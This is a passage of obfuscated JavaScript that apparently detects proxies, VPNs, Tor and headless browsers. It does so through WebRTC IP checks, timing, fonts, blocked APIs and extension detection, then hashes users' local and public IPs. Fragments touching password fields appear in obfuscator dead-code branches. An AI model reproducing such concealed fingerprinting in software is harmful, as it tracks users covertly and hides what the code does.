window[_0x33638e(-0x168,0x3f3,-0x59,0x968)+'e']?.[_0x59f464(-0xba,-0x4e2,0x247,0x3f)]===_0x59f464(0x111e,0xc98,0xb08,0x770))_0x4cb4d8['push']('performanc'+_0x33638e(0x3d8,0x9da,0x1020,0x454));if(typeof navigator[_0x33638e(0xee6,0xe0e,0xf88,0xc08)]==='undefined')_0x4cb4d8[_0x59f464(0x6a3,0xa07,0xd67,0xbfc)]('navigator.'+'getBattery');if(typeof navigator[_0x59f464(0x8ba,-0x5b7,0x28e,0x640)+'ry']===_0x33638e(0x1591,0xeec,0x811,0x1081))_0x4cb4d8[_0x59f464(0xeb9,0xbca,0xd67,0x6a2)](_0x59f464(-0x499,-0x2fc,0x198,0x665)+_0x33638e(0xc1b,0x672,0x115,0xc43)+'ry');_0x4cb4d8[_0x33638e(0x1b2d,0x1367,0x1788,0x104f)]>=0xe54+-0x159b+0x749&&(_0x886950['blockedApi'+'s']=_0x4cb4d8,_0x2c62db+=Math[_0x33638e(0x1837,0x11d8,0x10bf,0x96b)](0x4d4+0x1*-0x147+-0x37e,(-0x20*0xa7+0x18d9+0xfd*-0x4)*_0x4cb4d8[_0x33638e(0x160d,0x1367,0x1867,0xb1c)]));}try{const _0x221a52=typeof document!=='undefined'&&document[_0x33638e(0xe23,0x11e9,0xdf3,0x125b)]?.['check']instanceof Function;if(_0x221a52){const _0x4cac6e=[];if(/Windows NT/i[_0x59f464(0x117,0xdc1,0x8f5,0xc24)](_0x382a18))_0x4cac6e[_0x33638e(0xf3a,0x114b,0xc7f,0x184a)](_0x59f464(0x39a,0x795,0x5ec,0x3e5),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x33638e(0x1071,0xcd9,0x70a,0x827)](_0x382a18))_0x4cac6e[_0x33638e(0xe55,0x114b,0x9a7,0x966)]('Helvetica\x20'+'Neue','SF\x20Pro\x20Tex'+'t');else{if(/Android/i[_0x59f464(0x2b8,0x88b,0x8f5,0xe36)](_0x382a18))_0x4cac6e[_0x33638e(0x188e,0x114b,0x14fc,0x17a9)]('Roboto');else{if(/Linux/i[_0x33638e(0x611,0xcd9,0x51e,0x13a4)](_0x382a18))_0x4cac6e[_0x59f464(0x546,0xb09,0xd67,0x14d3)](_0x59f464(0x344,0x1eb,0x6af,0x5c),_0x59f464(0x896,0x8f7,0xa42,0x44d));}}}if(_0x4cac6e['length']>-0x1*0x563+0x8de+0x21*-0x1b){const _0x3bcf52=_0x4cac6e[_0x33638e(0xd70,0x621,0xad2,-0x2a3)](_0x3211cb=>!document['fonts']['check'](_0x59f464(0xa8b,0x7ee,0x81b,0x974)+_0x3211cb+'\x22'));if(_0x3bcf52){const _0x3722ca={};_0x3722ca[_0x59f464(0xc89,0x537,0x695,0x668)]=_0x4cac6e,_0x3722ca[_0x33638e(0x1569,0xf87,0x141a,0x14b8)]=!![],_0x886950[_0x33638e(0x7b6,0x71a,0xbe1,0x6be)+'ance']=_0x3722ca,_0x2c62db+=-0x1cb1+0xbf1*-0x1+-0x28aa*-0x1;}}}}catch(_0x56f421){_0x5994e3['trace']('[Proxy]\x20Fo'+'nt\x20check\x20u'+_0x59f464(-0x323,0x37e,0x2fc,-0x2c0)+_0x59f464(-0x808,-0x9b3,-0x1bd,0x8c)+'d',_0x56f421);}const _0x3bd529={};_0x3bd529[_0x59f464(0xbb6,0x9ce,0x98c,0x385)]=!![],_0x3bd529[_0x59f464(0x98a,0xf93,0xaf4,0x575)]=_0x886950,_0x3bd529[_0x33638e(0xd7d,0xd74,0x12be,0xc8f)+_0x33638e(0x772,0x5cc,0x551,0x5d7)]=_0x2c62db,_0x3bd529[_0x33638e(0x97b,0x71b,0xdc,0x127)]=_0x2c62db>=0x1735+0x2b*0x7e+-0x2c23,this[_0x59f464(-0xaa6,-0xf6,-0x1e4,0x224)][_0x59f464(0x816,0xbff,0x70a,0xb4b)+'t']=_0x3bd529,_0x5994e3[_0x33638e(0xd73,0x1098,0x1252,0xff5)](_0x59f464(0x103d,0xf96,0xc6b,0x549)+_0x59f464(-0x269,0x854,0x547,0xafc)+_0x59f464(0x9f8,0xa48,0x2b4,-0x39b)+'complete:',this['results'][_0x33638e(0x42f,0xaee,0xc1b,0x42a)+'t']);}catch(_0x150737){_0x5994e3['error']('[Proxy]\x20Fi'+_0x33638e(0xc6e,0x92b,0xa44,0x79c)+'detection\x20'+_0x33638e(0x1059,0x1151,0x1601,0x1671),_0x150737);const _0x2de727={};_0x2de727[_0x59f464(0x532,0xff5,0x98c,0x11b3)]=![],_0x2de727['error']=!![],this[_0x33638e(-0x530,0x200,0xa57,0x512)]['fingerprin'+'t']=_0x2de727;}else this[_0x59f464(0x13f8,0xddc,0xf45,0x1484)+'acker'][_0x33638e(0x738,0xf51,0x10ae,0x8bf)+_0x59f464(0x1000,0x758,0xc47,0x11e2)][_0x59f464(0x5f0,-0x42b,-0x167,-0x9b4)](),this[_0x59f464(0x78c,0xb87,0xf45,0x12b9)+_0x33638e(0x1194,0xab7,0xe0b,0x6f0)]['eventData'][_0x33638e(0x34b,0x27d,-0x3d,0x8ec)](),this[_0x33638e(0xf3b,0x1329,0x1511,0xcc1)+_0x33638e(0xbf7,0xab7,0xe9d,0x64b)][_0x59f464(0x62a,-0xa31,-0x16a,0x6be)]=![];}[_0x3f02f1(0x994,0x56d,0xbb4,0x1461)+_0x3f02f1(0x4f7,0xf6,0x8d1,0xc9b)](){let _0x2f7d9b=-0x1*0x1ae1+-0xd9f+-0x20*-0x144,_0x26116b=-0x18bb*0x1+0x1*0x14f3+0x3c8,_0x13159e=null,_0x4843b7=0x4*-0x55c+0x20*-0x3b+0x1cd0;if(this[_0x151aeb(0xd3d,0x4c0,0xcb,0x0)][_0x151aeb(0xa2c,0x1234,0x18da,0x14b9)]&&this[_0x44a3ae(0x55e,0x5bf,0x44f,0xcc7)]['webrtc'][_0x151aeb(0x10a9,0x1030,0xbb8,0x160c)]){const _0x3cf863=this[_0x151aeb(0xbd2,0x4c0,0x4d6,0x13b)][_0x44a3ae(0x1b9a,0x1333,0xcbd,0xe76)];_0x3cf863[_0x151aeb(-0x160,0x771,0x435,0xf77)+_0x44a3ae(0x128a,0x1626,0x1c0f,0x1de7)]&&('FWBXo'!==_0x151aeb(0xd6f,0xe66,0xfa4,0x1399)?(this[_0x151aeb(0x4e,0x847,0xab,0xcd5)+_0x151aeb(0x828,0x1029,0x13cb,0x18f3)](),this[_0x44a3ae(0x777,0x59f,0xc8b,0x355)+'ey'](),this[_0x151aeb(0x1880,0x1558,0x1e03,0x107b)+_0x44a3ae(0x1cdb,0x1455,0xf0b,0x1afe)](),this['_detectDar'+'kReader'](),this[_0x44a3ae(0x1d9e,0x15a2,0x1c8a,0x1bb3)+_0x151aeb(0xdbd,0x11b2,0xa05,0x12b1)](),this['_detectUBl'+'ockOrigin'](),this[_0x44a3ae(0x16f2,0x14aa,0xcd4,0xeca)+_0x44a3ae(0x16d2,0x1068,0x110a,0xae8)]()):(_0x2f7d9b+=0x2fb*0x4+-0xbe9*0x2+0x602*0x2,_0x4843b7|=0x2104+0x133c+-0x343f));_0x3cf863[_0x151aeb(0xacb,0x771,0x5d3,0x4c8)+_0x151aeb(0x9db,0xfff,0x109e,0xb67)+'eFamily']&&('olDXU'!=='NsOXQ'?_0x2f7d9b+=0x79c*-0x3+0x1ab*-0xf+-0xd*-0x3af:(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x151aeb(0x12de,0x13b8,0x13df,0x182f)](_0x44a3ae(0x12c5,0xed1,0xaa6,0x131c)+'n')));_0x3cf863[_0x151aeb(0x117d,0xb9e,0xa24,0x1065)+_0x44a3ae(0x1b9e,0x1486,0x1643,0xc4a)]&&(_0x2f7d9b+=0x2*0x91c+-0xc*-0xcf+-0x1bd3,_0x4843b7|=0x2709*0x1+-0x18b7+-0xe42);if(_0x3cf863[_0x151aeb(0x19fc,0x13c3,0xb50,0x100f)+_0x151aeb(0x163,0x6bf,0xcd1,0x652)]){if(_0x151aeb(0x18fc,0x1219,0x1216,0x1ae6)!==_0x151aeb(0x16e6,0x1219,0xc90,0xa13))return _0x27b048(_0x44a3ae(0xe9c,0x126e,0x1410,0xba5)+_0x151aeb(0x141c,0x15ae,0x1e30,0x16c6)+_0x44a3ae(0x581,0x7f0,0xd10,0x26a),_0x2c05ea[_0x44a3ae(0xbf1,0xb6a,0x11df,0xc12)]),![];else _0x2f7d9b+=-0x29*0xd+-0x17ed+0x3ba*0x7,_0x4843b7|=0x12*0xf1+-0x1e34+-0x16*-0x9b;}_0x3cf863['nonStandar'+_0x44a3ae(0x697,0xa21,0xbca,0x546)]&&(_0x151aeb(0xd1b,0xc3a,0x6e0,0x1013)===_0x44a3ae(0xfee,0xd39,0x78d,0xae5)?_0x2f7d9b+=-0x41b*-0x7+0x1427*0x1+0x1e1*-0x1a:this['_zohoEleme'+'ntCache']={'passwordInputs':_0x552814[_0x44a3ae(0x98a,0x1134,0x1685,0x1025)+'torAll'](_0x44a3ae(0x1aae,0x1482,0xec0,0x1480)+'=\x22password'+'\x22]'),'overlay':_0xe1c98a['querySelec'+'tor']('.zoho-pass'+_0x44a3ae(0x16ef,0x1491,0xe9b,0x1645)+_0x44a3ae(0x5bc,0x91c,0xa10,0x11e0)),'dataElement':_0x187bc6[_0x44a3ae(0x153f,0x1134,0x11b4,0x14df)+_0x44a3ae(0x11cc,0x1375,0x17ce,0x1296)](_0x151aeb(0xdf7,0x980,0x178,0x1ff)+_0x151aeb(0xe0e,0x80c,0xa06,0x2a5)),'lastCacheTime':_0x564c68[_0x151aeb(0x1705,0x139d,0x13d9,0x1b6a)]()}),_0x3cf863['relayDetec'+'ted']&&(_0x2f7d9b+=-0x1ea1+0xb56+0x2*0x9ad,_0x4843b7|=-0x31a*0x7+0x2eb*-0xb+-0x1*-0x35ef),_0x26116b+=-0x1c51+-0x1*0x1e77+0x3af0;}else this['results']['webrtc']&&!this['results'][_0x44a3ae(0xfcc,0x1333,0x1a64,0x1246)][_0x44a3ae(0xfcb,0x112f,0xf1c,0xc3e)]&&(_0x2f7d9b+=0x807+0x65d+-0xe5a,_0x26116b+=-0x261+-0xd04+0xf6f);if(this['results'][_0x151aeb(0x1180,0x1224,0x177d,0x1207)]&&this[_0x44a3ae(0x4aa,0x5bf,0xcad,0xcfe)][_0x44a3ae(0xb85,0x1323,0x1100,0x12fc)][_0x44a3ae(0xf17,0x112f,0x1891,0x15bd)]){if(_0x44a3ae(0x1750,0x1398,0x170c,0xb24)===_0x44a3ae(0x1ca8,0x13f6,0x10b6,0xc27))this[_0x44a3ae(0xdf6,0xe58,0xc57,0xfbf)+_0x44a3ae(0x1416,0x127d,0xf7c,0x1a74)](_0x44a3ae(0xfbe,0x1085,0xc0a,0x13a8),-0x9be+0x21a2+-0x17dc);else{const _0xfb4aee=this['results'][_0x44a3ae(0x1af5,0x1323,0x10fa,0x1be3)];if(_0xfb4aee[_0x151aeb(0x15a5,0x12d0,0x1b27,0x1333)+'ct']){if(_0x44a3ae(0xd1e,0x1083,0x7b0,0xd99)!==_0x44a3ae(0x7f2,0xe0c,0xea2,0x72f))_0x2f7d9b+=0x1362+0x1c4e+-0x5d*0x83,_0x4843b7|=0x1*0x579+-0x106*0x22+-0x1d57*-0x1;else{if(!_0x1082ef[_0x44a3ae(0x1656,0xf5f,0xdcd,0xab9)]['includes'](_0x467370))_0x50bd1c['public'][_0x44a3ae(0xcde,0x150a,0x11aa,0x1b18)](_0x56df24);}}_0xfb4aee[_0x44a3ae(0x10b1,0x16ab,0x11ca,0x17d5)+'Inconsiste'+'ncy']&&(_0x2f7d9b+=-0x313+-0x18a+0xad*0x7,_0x4843b7|=-0x70a*-0x5+-0x147e+0x4*-0x3ac);if(_0xfb4aee[_0x44a3ae(0xb19,0x1252,0x1916,0xe71)]>-0x1*-0x4f+0x1312+-0x1*0x1267){if(_0x151aeb(0xef4,0xb75,0xf64,0x1102)!=='bJZXn'){const _0x5d8458=_0x34ca18[_0x44a3ae(0x666,0xce8,0x47f,0x13b7)]();let _0x504b91=0x1*0xe6e+0xa*0xe5+-0x1760;if(_0x13ee1f[_0x151aeb(0x4f6,0x7a4,0xbd6,0x817)])_0x504b91|=0x26*-0x26+0x22bf+-0x1d1a;if(!_0x5d8458[_0x151aeb(0x10b3,0x92d,0x992,0x3ee)]){if(!_0x48a393[_0x151aeb(0x760,0xd3e,0x13c9,0x8e4)]||_0x5c4501[_0x151aeb(0x1609,0xd3e,0x80d,0x63b)][_0x44a3ae(0x18c5,0x1726,0xeab,0x1c4e)]===-0xe9*0x1f+-0x7*0x4eb+0x3ea4)_0x504b91|=-0x11c2+0x1*-0x11ba+-0x76*-0x4d;}if(!_0x3d4259[_0x151aeb(0x727,0x82d,-0x47,0x70a)]&&/Chrome/[_0x44a3ae(0x87a,0x1098,0x1683,0x1241)](_0x5d8458[_0x44a3ae(0xe43,0x117e,0xdab,0xcf5)]))_0x504b91|=-0x1adc+-0x174+-0x25*-0xc4;if(_0x5d8458['window'][_0x44a3ae(0x176f,0x13c4,0x1c78,0x13c7)+'t']===-0x245d+0x7*0x1fa+-0x1*-0x1687||_0x5d8458[_0x151aeb(0x75b,0x6ad,0xcd4,0x4bf)][_0x151aeb(0x58f,0x953,0x5aa,0xbc0)]===0x1546+-0x1485+-0xc1*0x1)_0x504b91|=-0x7a7*0x3+0x83f*0x2+-0x1*-0x67f;if(_0x3fff93[_0x44a3ae(0x1876,0x16b7,0x106a,0x1d19)]&&_0x3964d0[_0x151aeb(0x1c9c,0x15b8,0x1488,0x146f)][_0x151aeb(0x1dc2,0x1627,0xe5d,0x14ac)]===0x2462+0x220a+0x2336*-0x2)_0x504b91|=0x1939+0x2af*0x5+-0x2694;if(!_0x5d8458[_0x151aeb(0x3dd,0x6ad,0xf0f,0x7af)][_0x151aeb(0x13af,0x11f8,0xa7f,0x169f)+'lRatio']||_0x5d8458[_0x151aeb(0xbd4,0x6ad,0x70f,0x353)][_0x44a3ae(0x1509,0x12f7,0x15ce,0x11ff)+_0x151aeb(0x17cd,0x116b,0xeff,0x9ed)]===-0x17b6+-0x2652+0x3e08)_0x504b91|=0x1a05+0x24f*0x1+0x1*-0x1c34;if(_0x5d8458[_0x44a3ae(0x1788,0x1230,0x18a2,0x18b9)][_0x151aeb(0xafd,0x10eb,0x1710,0x958)]===-0x2*0x45e+0x1f33*0x1+-0x1677||_0x5d8458[_0x44a3ae(0x1a6d,0x1230,0x1678,0x113c)][_0x151aeb(0x13ec,0x114f,0x9c4,0x145f)]===0x1ff2+0x1fe3+0x27*-0x1a3)_0x504b91|=-0xc72*-0x1+0xc7+-0xcf9;if(_0x5d8458[_0x151aeb(0xdef,0x1131,0x11ba,0x1338)][_0x151aeb(0x3c0,0x5de,0x1f0,0x72b)]!==_0x5d8458['screen'][_0x44a3ae(0x119f,0x11ea,0x96b,0xecb)])_0x504b91|=-0x9b+-0x83+0x12*0x17;_0x1569d6['headlessFl'+'ags']=_0x504b91;const _0xd3b3f7={};_0xd3b3f7[_0x151aeb(0x10ea,0x1500,0x1597,0xd97)]=_0x504b91,_0xd3b3f7[_0x44a3ae(0x8e1,0xa2c,0xf8b,0x32f)]=_0x5d8458['isMobile'],_0xd3b3f7[_0x44a3ae(0x126a,0x10df,0x13f1,0xb9a)+'kSkipped']=_0x5d8458['isMobile'],_0x565200(_0x151aeb(0x11cc,0xbba,0x12dd,0x920)+_0x44a3ae(0x13a0,0x15b4,0x1e02,0x1bdd)+_0x44a3ae(0x388,0xc19,0xf7a,0xfac)+_0x44a3ae(0xf5e,0xd59,0x1516,0x4d6)+_0x44a3ae(0x89e,0xb2e,0xd55,0x5c5),_0xd3b3f7);}else _0x2f7d9b+=-0x1faa+-0x229b+0x424f;}_0x26116b+=0x10e+-0x208b+0x1f9b;}}this[_0x44a3ae(0xca0,0x5bf,0x5c4,0x2e5)]['dns']&&this[_0x44a3ae(0x8da,0x5bf,-0x96,0x98)][_0x151aeb(0xa0d,0x5db,0x5fb,0x160)][_0x151aeb(0x15da,0x1030,0x13d1,0x1873)]&&(this['results'][_0x44a3ae(0xf70,0x6da,0x503,-0x7a)][_0x151aeb(0xe20,0xcb5,0x4c1,0x12b7)]&&(_0x2f7d9b+=-0x1c6e+0x7c2*0x3+-0x5*-0x10a,_0x4843b7|=0x11ab*-0x1+-0x9c2+0x1bad),_0x26116b+=0x9fe*-0x3+0x1fd3*-0x1+0x3dd7);if(this[_0x44a3ae(-0x125,0x5bf,0x68,0xada)][_0x151aeb(0x154f,0x1234,0xa79,0x13b4)]&&this[_0x151aeb(0x607,0x4c0,-0x1b9,-0x1f6)][_0x44a3ae(0x1ada,0x1333,0x1729,0x171f)][_0x151aeb(0x16d,0x74d,0xced,0xddc)+'ted']){if(_0x151aeb(0x179,0x887,0xd82,0x5d6)===_0x44a3ae(0xaa4,0x693,0xc9d,0xd22)){_0x21fd9b[_0x151aeb(0xe0e,0xf8d,0x1306,0x17f2)+_0x151aeb(0x110b,0xd3e,0xa3a,0x118b)][_0x44a3ae(0xd77,0xe24,0x7d3,0x14e2)]=0x715+0x169*0x13+-0x179*0x17,_0x81847e['pmSupport']|=this[_0x44a3ae(0x8f4,0x761,0x2cf,0x575)+_0x44a3ae(0xc12,0x6ed,0x89d,0x455)][_0x151aeb(0x1170,0xd25,0x13db,0x715)];return;}else{const _0x527ac0=this[_0x151aeb(0x3d,0x4c0,0xb8b,0x36c)]['timing'],_0x475cb9=this['results'][_0x151aeb(0x8f1,0x5db,0x6a0,0x562)];(_0x527ac0&&(_0x527ac0['tunnelEffe'+'ct']||_0x527ac0[_0x151aeb(0x1bf7,0x15ac,0xf59,0x1500)+_0x151aeb(-0x1ad,0x610,0xd07,0xb2b)+'ncy'])||_0x475cb9&&_0x475cb9[_0x44a3ae(0x1662,0xdb4,0x10e1,0xd23)])&&(_0x2f7d9b+=-0x10d+-0x1891+0x86*0x31);}}if(this[_0x151aeb(0x967,0x4c0,0x91,0x581)][_0x44a3ae(0x124a,0xead,0x8cd,0xbe4)+'t']&&this['results']['fingerprin'+'t'][_0x44a3ae(0xbca,0x112f,0x121e,0x10c5)]){if(_0x151aeb(0x1c8d,0x14e4,0x1cbc,0x1b10)!==_0x44a3ae(0xe9c,0x15e3,0x1795,0x1d84)){const _0x17f3a1=_0xdaab4[_0x151aeb(0x123c,0x11fa,0xa2c,0x186d)+'es'][_0xa8ec3b];if(_0x17f3a1&&_0x17f3a1[_0x151aeb(0x1415,0x134d,0x1bc2,0x12b7)])_0x17f3a1[_0x44a3ae(0x13c3,0x144c,0x18ca,0x1b27)](_0x2c2eac=>_0x47d06f[_0x151aeb(0xd09,0x115d,0x13e3,0xdb0)](_0x2c2eac));}else{const _0x5ac4b3=this[_0x151aeb(-0x8f,0x4c0,0x2a4,0x2ee)]['fingerprin'+'t'];_0x5ac4b3[_0x151aeb(0x5b1,0x9db,0x718,0x2ef)]?_0x151aeb(0x782,0x6c9,0xa07,0x7e9)==='aVJeY'?_0x1ccb80[_0x44a3ae(0x10de,0x9c9,0x5ac,0xcc3)+_0x44a3ae(0xecf,0x897,0xed4,0x6ab)][_0x44a3ae(0x1078,0xcbe,0x119e,0xf77)+'nsions'][_0x44a3ae(0xf63,0x150a,0x195f,0x1a7f)]('malwarebyt'+_0x44a3ae(0xb60,0x105e,0x95b,0x9b9)+_0x151aeb(0xdc5,0x109d,0xc55,0xd59)):(_0x2f7d9b+=_0x5ac4b3[_0x151aeb(0xa9a,0x1034,0x7d3,0xd94)+_0x151aeb(0xb42,0x88c,0x4c9,0x1e4)],_0x4843b7|=0x483+0x16d3+-0x48d*0x6,_0x13159e='tor'):_0x2f7d9b+=Math[_0x44a3ae(0xed9,0x1597,0x10fd,0x1388)](-0xa7d+-0x522+0xfb3,Math[_0x44a3ae(0x80a,0xa11,0x3d3,0x10ee)](_0x5ac4b3[_0x151aeb(0x7a6,0x1034,0xcbc,0xc81)+_0x151aeb(0xe65,0x88c,0xf8d,0x53)]/(0x2068+-0xfbd*0x1+-0x10a9))),_0x26116b+=0x59*-0x3+-0x2*0xec3+0xf*0x20b;}}if(!_0x13159e&&_0x2f7d9b>=-0x1c16+0xf9b+-0x1*-0xca3){if(this[_0x44a3ae(0xaf6,0x5bf,0x183,0x7df)][_0x44a3ae(0xb78,0x1333,0x1b71,0x1135)]&&(this[_0x151aeb(-0x3f8,0x4c0,-0x3a0,-0x14a)]['webrtc']['knownVpnAd'+_0x151aeb(0xded,0x1387,0xc83,0x1a83)]||this[_0x44a3ae(0x842,0x5bf,0x1b1,0x8fe)]['webrtc']['multiplePu'+'blicIPs']||this['results'][_0x44a3ae(0x1b8d,0x1333,0x14dc,0x1144)]['multipleSu'+'bnets']))_0x13159e='vpn';else _0x2f7d9b>=0x16c*-0x1a+0xead*-0x2+0x428e&&(_0x13159e=_0x151aeb(0x5c2,0xaa0,0x1e0,0x383));}let _0x3b6bb6=-0x477*-0x2+0x19d2+-0x2e2*0xc;const _0x173c1d=_0x780215[_0x151aeb(0x1369,0xbe9,0x4c8,0xd5b)](),_0x58550c=this['results'][_0x151aeb(0x1304,0x1234,0xa40,0xc26)]||{},_0x5bb024=this[_0x151aeb(-0x17a,0x4c0,-0x2e0,0x16f)][_0x151aeb(0x15ec,0x1224,0x17b5,0x119c)]||{},_0x1b718a=_0x58550c&&!_0x58550c[_0x44a3ae(0xa4d,0x870,0x56c,0xf38)+_0x44a3ae(0x14f9,0x1626,0xd4b,0x1507)]&&!_0x58550c[_0x151aeb(0x77b,0xb9e,0x345,0xc36)+_0x44a3ae(0x135a,0x1486,0x1c8c,0x12e4)]&&!_0x58550c[_0x44a3ae(0x12f8,0x14c2,0x19f7,0x117e)+_0x44a3ae(0x1075,0x7be,0x138,0x1015)]&&!_0x58550c['relayDetec'+'ted']&&(!_0x5bb024||!_0x5bb024['tunnelEffe'+'ct']&&!_0x5bb024[_0x44a3ae(0x1aff,0x16ab,0x1866,0x137e)+'Inconsiste'+_0x44a3ae(0x1835,0x12db,0x1b06,0x170f)]);_0x173c1d&&_0x173c1d[_0x44a3ae(0x729,0xa2c,0xe70,0x755)]&&_0x1b718a&&(_0x151aeb(0x4f8,0xc06,0x877,0x1249)===_0x44a3ae(0x1542,0xd05,0x12e9,0x1262)?_0x3b6bb6=-0x17f2+0x224d+0xec*-0xb:this[_0x151aeb(0x120a,0xd33,0x15ee,0x107a)+_0x151aeb(0xb01,0xb8e,0x8ea,0x10c9)][_0x44a3ae(0xbdc,0xf80,0xd99,0x147a)]=!![]);function _0x44a3ae(_0x4a7d13,_0x3d0231,_0x4c09cd,_0x235ee4){return _0x340362(_0x4a7d13-0xc1,_0x4a7d13,_0x4c09cd-0x26,_0x3d0231-0x5a0);}const _0xf76062=this[_0x44a3ae(0x3f7,0x8c4,0x514,0x748)](this[_0x151aeb(0x754,0x4c0,0x843,0x947)][_0x151aeb(0xc73,0x1234,0x167d,0xc9f)]?.['local']||[]),_0x1412a5=this[_0x151aeb(0x482,0x7c5,0xb7a,0xfe4)](this[_0x151aeb(0x875,0x4c0,0xd39,-0x7e)][_0x151aeb(0x1a8e,0x1234,0x10e4,0xed4)]?.[_0x151aeb(0x1614,0xe60,0x5c7,0x6fa)]||[]),_0x523a7a={};_0x523a7a['local']=this[_0x44a3ae(0x6b3,0x5bf,0x8cb,0xa17)][_0x151aeb(0x19d1,0x1234,0x1486,0x13e0)]?.['local'],_0x523a7a[_0x44a3ae(0x134a,0xf5f,0x8af,0xf4e)]=this[_0x151aeb(0x727,0x4c0,0x505,0x1f0)][_0x151aeb(0x1a86,0x1234,0x1681,0x1ad2)]?.[_0x151aeb(0x12a6,0xe60,0x1056,0x66f)];function _0x151aeb(_0x5699da,_0x1326f7,_0x2993f8,_0xfeed73){return _0x340362(_0x5699da-0x9b,_0x2993f8,_0x2993f8-0x8f,_0x1326f7-0x4a1);}return _0x5994e3[_0x151aeb(0x127d,0x1229,0xafc,0x10ec)]('[Proxy]\x20Ha'+_0x151aeb(-0x17e,0x5dc,0x677,0x57d),_0x523a7a),{'isProxy':_0x2f7d9b>=_0x3b6bb6,'confidence':Math[_0x44a3ae(0x15a9,0x1597,0xdfe,0xe58)](-0x3fe*0x2+0x11*0x185+-0x1175,Math[_0x151aeb(0x106b,0x912,0xc60,0xa8f)](_0x26116b/(0x1*-0x8f5+0x2*-0xa3c+-0x1dd1*-0x1)*_0x2f7d9b)),'proxyType':_0x13159e,'localIPHash':_0xf76062,'publicIPHash':_0x1412a5,'ipMismatch':this[_0x44a3ae(0x5ee,0x5bf,0x9ce,0x8c2)][_0x151aeb(0x14d6,0x1234,0x15e2,0x16a5)]?.[_0x151aeb(0x1382,0x137f,0x1589,0xe47)]||![],'multipleIPs':this[_0x151aeb(0x151,0x4c0,0x72d,0xcda)]['webrtc']?.[_0x151aeb(0x952,0x771,0x9f9,0x68e)+_0x44a3ae(0x1824,0x1626,0xdf8,0x15cf)]||![],'webrtcResult':this[_0x151aeb(-0x132,0x4c0,0xa13,0x3a6)][_0x44a3ae(0x1aa2,0x1333,0x1552,0x1320)],'timingDetails':this[_0x44a3ae(0x98d,0x5bf,0x408,0x631)]['timing'],'stunLatency':this[_0x151aeb(0x986,0x4c0,-0x22f,0xb3e)][_0x44a3ae(0x1bbd,0x1323,0x1bde,0x1367)]?.[_0x44a3ae(0x1449,0x1252,0x1aaf,0x1144)]||-0x5e3*-0x2+0x1*-0x239+0x98d*-0x1,'wsLatency':0x0,'latencyVariance':this[_0x44a3ae(-0x2ae,0x5bf,0x9bc,0x11c)][_0x151aeb(0x16c3,0x1224,0x11d6,0x191d)]?.[_0x151aeb(0x1267,0xc25,0x107d,0xf70)]||0x1973*-0x1+-0x17b1*0x1+-0x1892*-0x2,'dnsAnomalyScore':this[_0x151aeb(-0x104,0x4c0,0x84e,-0x46)][_0x44a3ae(0xf3b,0x6da,-0x1c0,0x59d)]?.[_0x44a3ae(0x913,0xdb4,0xcdd,0xede)]?0x3*-0xd+-0x564+0x5ef*0x1:0x1*0x2046+-0x5*-0x199+-0x2843,'indicators':_0x4843b7,'detectionMethods':Object['keys'](this[_0x151aeb(0x766,0x4c0,-0x3e8,0x7e6)])['filter'](_0xf4821a=>this['results'][_0xf4821a]&&this[_0x44a3ae(0x4b8,0x5bf,0x867,0xaf0)][_0xf4821a][_0x151aeb(0x10c3,0x1030,0xe3f,0xbd7)]),'detectionTime':Date[_0x151aeb(0xf2f,0x139d,0xe87,0xf7e)]()-this[_0x44a3ae(0x184f,0x1183,0x120d,0xb5c)+_0x151aeb(0x18a0,0x121f,0x12c7,0x1838)],'timestamp':Date[_0x151aeb(0xc08,0x139d,0xaf8,0x1991)](),'detectionThreshold':_0x3b6bb6};}[_0x340362(-0x133,-0x12,0x1bf,0x324)](_0x204b4e){if(!_0x204b4e||_0x204b4e['length']===-0x1*-0x1b7a+-0x7*0x7+-0x1b49)return null;const _0x39f02c=async _0x23079f=>{const _0x46d9a9=new TextEncoder();function _0x534df6(_0x2eb548,_0x44ef50,_0x2b423b,_0x4879f6){return _0x3ae0(_0x2b423b- -0x114,_0x4879f6);}const _0x3108cb=_0x46d9a9[_0x3deea4(0xdb3,0x5df,0xe01,0x113e)](_0x23079f+this['hashSalt']);function _0x3deea4(_0x344acb,_0x4256f8,_0x59e406,_0x5cf626){return _0x3ae0(_0x344acb-0x297,_0x59e406);}const _0x594dc4=await crypto[_0x534df6(0x9af,0x11ef,0xa0f,0x696)][_0x534df6(0xcaf,0xfc6,0x720,-0x17e)](_0x534df6(0x990,0x557,0xd51,0x9a0),_0x3108cb);return Array[_0x3deea4(0xe26,0xafc,0xcec,0x128f)](new Uint8Array(_0x594dc4))['map'](_0x44cdfd=>_0x44cdfd[_0x3deea4(0xf9d,0x13b4,0xca9,0x17bf)](0x86c+0x1728+-0x1*0x1f84)[_0x534df6(0x756,0xb0,0x84e,0x4c8)](-0x1e7+-0x148*-0x19+0x2bd*-0xb,'0'))['join']('');};let _0xd6b489=-0x2*-0xc61+0x58d+0x1*-0x1e4f;function _0x1486d7(_0x5be87d,_0xf05e44,_0xc77409,_0x4bd2c7){return _0x3f02f1(_0x5be87d-0xca,_0x5be87d,_0xc77409- -0x21a,_0x4bd2c7-0x20);}const _0x2d7c5b=_0x204b4e[_0x654732(0x80e,0x19d,0x60f,-0x56a)](',')+this[_0x654732(0xaa,0xce,0x69,-0x6be)];for(let _0x2cda90=0x4e8+0xfc0+0x14a8*-0x1;_0x2cda90<_0x2d7c5b[_0x654732(0x10ac,0x11c1,0x17b9,0xa6b)];_0x2cda90++){const _0x10d67c=_0x2d7c5b[_0x654732(-0x2fb,0xf2,-0x3d6,0x9c3)](_0x2cda90);_0xd6b489=(_0xd6b489<<0x2*-0x7e5+0xfd*-0x13+0x2296)-_0xd6b489+_0x10d67c,_0xd6b489=_0xd6b489&_0xd6b489;}function _0x654732(_0x4e9b04,_0x56a663,_0x9ad9dd,_0x3563a1){return _0x340362(_0x4e9b04-0xa8,_0x9ad9dd,_0x9ad9dd-0x38,_0x56a663-0x3b);}return Math['abs'](_0xd6b489)['toString'](-0x700+-0x13b1*0x1+-0x1*-0x1ac1);}[_0x340362(0x47b,0xc2d,0xad9,0x5c8)+'esult'](){function _0x19c000(_0xb85400,_0x12f9fb,_0x337144,_0x49b362){return _0x3f02f1(_0xb85400-0x1be,_0x12f9fb,_0x337144- -0x266,_0x49b362-0x184);}function _0xf596c3(_0x3cc9db,_0x2f215d,_0x559130,_0x5b9baa){return 